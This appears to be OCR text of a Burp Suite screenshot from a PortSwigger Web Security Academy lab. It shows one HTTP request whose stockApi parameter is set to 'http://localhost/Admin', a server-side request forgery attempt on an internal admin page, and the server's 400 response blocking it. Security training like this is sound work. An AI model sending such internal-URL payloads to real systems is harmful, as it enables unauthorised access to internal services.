 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a460016032d226181601172009d003a.web-security-academy.net
3 Cookie: session=evJD3GRd8PR10pErZ1oGxwnoTmy62aw3
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a460016032d226181601172009d003a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a460016032d226181601172009d003a.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/Admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"